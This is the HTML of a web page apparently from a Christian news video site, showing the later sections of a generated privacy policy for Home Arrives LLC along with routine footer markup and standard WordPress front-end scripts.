<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">The Services or Apps may contain advertisements from third parties that are not affiliated with us and which may link to other websites, online services, or mobile applications. We cannot guarantee the safety and privacy of the data you provide to any third parties. Any data collected by third parties is not covered by this privacy policy. We are not responsible for the content or privacy and security practices and policies of any third parties, including other websites, services, or applications that may be linked to or from the Services or Apps. You should review the policies of such third parties and contact them directly to respond to your questions</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">8. HOW LONG DO WE KEEP YOUR INFORMATION?</p>



<p class="has-primary-color has-text-color"><em>In Short:&nbsp;</em>&nbsp;<em>We keep your information for as long as necessary to fulfill the purposes outlined in this privacy policy unless otherwise required by law.</em></p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">We will only keep your personal information for as long as it is necessary for the purposes set out in this privacy policy unless a longer retention period is required or permitted by law (such as tax, accounting, or other legal requirements). No purpose in this policy will require us to keep your personal information for longer than 90 days past the termination of the user’s account.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">When we have no ongoing legitimate business need to process your personal information, we will either delete or anonymize it, or, if this is not possible (for example, because your personal information has been stored in backup archives), then we will securely store your personal information and isolate it from any further processing until deletion is possible.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">9. HOW DO WE KEEP YOUR INFORMATION SAFE?</p>



<p class="has-primary-color has-text-color"><em>In Short:&nbsp;</em>&nbsp;<em>We aim to protect your personal information through a system of organizational and technical security measures.</em></p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">We have implemented appropriate technical and organizational security measures designed to protect the security of any personal information we process. However, please also remember that we cannot guarantee that the internet itself is 100% secure. Although we will do our best to protect your personal information, the transmission of personal information to and from our Services or Apps is at your own risk. You should only access the services within a secure environment.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">10. DO WE COLLECT INFORMATION FROM MINORS?</p>



<p class="has-primary-color has-text-color"><em>In Short:&nbsp;</em>&nbsp;<em>We do not knowingly collect data from or market to children under 18 years of age.</em></p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">We do not knowingly solicit data from or market to children under 18 years of age. By using the Services or Apps, you represent that you are at least 18 or that you are the parent or guardian of such a minor and consent to such minor dependent’s use of the Services or Apps. If we learn that personal information from users less than 18 years of age has been collected, we will deactivate the account and take reasonable measures to promptly delete such data from our records. If you become aware of any data we have collected from children under age 18, please contact us at&nbsp;<a href="mailto:homearrives@gmail.com" target="_blank" rel="noreferrer noopener">info@homearrives.com</a></p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">11. WHAT ARE YOUR PRIVACY RIGHTS?</p>



<p class="has-primary-color has-text-color"><em>In Short:&nbsp;</em>&nbsp;<em>You may review, change, or terminate your account at any time.</em></p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">If you are resident in the European Economic Area and you believe we are unlawfully processing your personal information, you also have the right to complain to your local data protection supervisory authority.&nbsp;</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">Account Information</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">If you would at any time like to review or change the information in your account or terminate your account, you can:</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">&nbsp;&nbsp;&nbsp;&nbsp;■&nbsp; Log into your account settings and update your user account.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">Upon your request to terminate your account, we will deactivate or delete your account and information from our active databases. However, some information may be retained in our files to prevent fraud, troubleshoot problems, assist with any investigations, enforce our Terms of Use, and/or comply with legal requirements.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">Cookies and similar technologies: Most Web browsers are set to accept cookies by default. If you prefer, you can usually choose to set your browser to remove cookies and to reject cookies. If you choose to remove cookies or reject cookies, this could affect certain features or services of our Services or Apps.&nbsp;</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">Opting out of email marketing: You can unsubscribe from our marketing email list at any time by clicking on the unsubscribe link in the emails that we send or by contacting us using the details provided below. You will then be removed from the marketing email list – however, we will still need to send you service-related emails that are necessary for the administration and use of your account. To otherwise opt-out, you may:</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">&nbsp;&nbsp;&nbsp;&nbsp;■&nbsp; Contact us using the contact information provided.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">12. CONTROLS FOR DO-NOT-TRACK FEATURES</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">Most web browsers and some mobile operating systems and mobile applications include a Do-Not-Track (“DNT”) feature or setting you can activate to signal your privacy preference not to have data about your online browsing activities monitored and collected. No uniform technology standard for recognizing and implementing DNT signals has been finalized. As such, we do not currently respond to DNT browser signals or any other mechanism that automatically communicates your choice not to be tracked online. If a standard for online tracking is adopted that we must follow in the future, we will inform you about that practice in a revised version of this privacy policy.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">13. DO CALIFORNIA RESIDENTS HAVE SPECIFIC PRIVACY RIGHTS?</p>



<p class="has-primary-color has-text-color"><em>In Short:&nbsp;</em>&nbsp;<em>Yes, if you are a resident of California, you are granted specific rights regarding access to your personal information.</em></p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">California Civil Code Section 1798.83, also known as the “Shine The Light” law, permits our users who are California residents to request and obtain from us, once a year and free of charge, information about categories of personal information (if any) we disclosed to third parties for direct marketing purposes and the names and addresses of all third parties with which we shared personal information in the immediately preceding calendar year. If you are a California resident and would like to make such a request, please submit your request in writing to us using the contact information provided below.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">If you are under 18 years of age, reside in California, and have a registered account with the Services or Apps, you have the right to request the removal of unwanted data that you publicly post on the Services or Apps. To request removal of such data, please contact us using the contact information provided below, and include the email address associated with your account and a statement that you reside in California. We will make sure the data is not publicly displayed on the Services or Apps, but please be aware that the data may not be completely or comprehensively removed from our systems.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">14. DO WE MAKE UPDATES TO THIS POLICY?</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial"><em>In Short:&nbsp;</em>&nbsp;<em>Yes, we will update this policy as necessary to stay compliant with relevant laws.</em></p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">We may update this privacy policy from time to time. The updated version will be indicated by an updated “Revised” date and the updated version will be effective as soon as it is accessible. If we make material changes to this privacy policy, we may notify you either by prominently posting a notice of such changes or by directly sending you a notification. We encourage you to review this privacy policy frequently to be informed of how we are protecting your information.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">15. HOW CAN YOU CONTACT US ABOUT THIS POLICY?</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">If you have questions or comments about this policy, you may email us at&nbsp;<a href="mailto:info@homearrives.com" target="_blank" rel="noreferrer noopener">info@homearrives.com</a>.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">Home Arrives LLC</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">Based on the laws of some countries, you may have the right to request access to the personal information we collect from you, change that information, or delete it in some circumstances. To request to review, update, or delete your personal information, please submit a request form and we will respond to your request within 30 days.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">This privacy policy was created using Termly’s Privacy Policy Generator.</p>
</div>
</div>
</div></div>
</div>
<style>
.mejs-cannotplay{
/*	display:none;*/
}
.vjs-fullscreen *[id^="content_video_"] {
    
}
@media (min-width: 1100px) {

*[id^="content_video_"],
.video-js {
    
}
video{
	height: 100% !important;
}
}
@media (max-width: 782px) {



}
</style>


		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			

		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					
				

				<div class="footer-widgets-custom">

					<div class="footer-widgets-wrapper">

						

							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">FIND US</h2>			<div class="textwidget"><p><strong>Address</strong><br />
Wilmington, NC 28401</p>
<p><strong>Hours</strong><br />
Monday—Friday: 9:00AM–5:00PM</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">ABOUT THIS SITE</h2>			<div class="textwidget"><p>Video Hosting Platform For The Christian News.</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-three grid-item">
								<div class="widget widget_text"><div class="widget-content">			<div class="textwidget"><p><a href="https://christiannews.tv/schedule-aug-8-23/">SCHEDULED</a><br />
<a href="https://christiannews.tv/pricing/">PRICING</a><br />
<a href="https://christiannews.tv/donate/">DONATE</a><br />
<a href="https://vms.tv/">GUIDE</a></p>
</div>
		</div></div>							</div>
							<div class="footer-widgets column-four grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">PAGES</h2>			<div class="textwidget"><p><a href="https://christiannews.tv/playlist-sermons/">SERMONS</a><br />
<a href="https://christiannews.tv/channels-on-demand/">CHANNELS</a><br />
<a href="https://christiannews.tv/blog/">NEW BLOG</a><br />
<a href="https://christiannews.tv/contact/">CONTACT</a></p>
</div>
		</div></div>							</div>

						

					</div><!-- .footer-widgets-wrapper -->

				</div><!-- .footer-widgets-outer-wrapper -->
                <div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://christiannews.tv/">CHRISTIAN NEWS TV</a>
						</p><!-- .footer-copyright -->

						

					</div><!-- .footer-credits -->
		
					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/4\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ministry-twenty-twenty-child\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script>
(function(){
  if (window.__autoplayUnlockInstalled) return; // once
  window.__autoplayUnlockInstalled = true;
 
  function unlock(){
    // Flag for any player to read
    window.__autoplayUnlocked = true;
    // Notify all listeners
    document.dispatchEvent(new Event('autoplay:unlocked'));
    // Clean up listeners
    ['click','touchstart','keydown','pointerdown'].forEach(ev =>
      document.removeEventListener(ev, unlock, {passive:true})
    );
  }
  ['click','touchstart','keydown','pointerdown'].forEach(function(ev){
    document.addEventListener(ev, unlock, {once:true, passive:true});
  });
 
  // (Optional) warm-up a silent, hidden <video> to satisfy stricter engines
  // This keeps audio muted; later you can show an 'Unmute' button.
})();
</script>
<link rel='stylesheet' id='uniquestylesheetid-css' href='http://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="http://christiannews.tv/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://christiannews.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://christiannews.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/christiannews.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="http://christiannews.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="http://christiannews.tv/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="http://christiannews.tv/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="http://christiannews.tv/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="http://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0" id="script-name-js"></script>
<script src='http://christiannews.tv/wp-content/themes/ministry-twenty-twenty-child/js/wp-mediaelement.js' id='customjshomes'></script>
	</body>
</html>
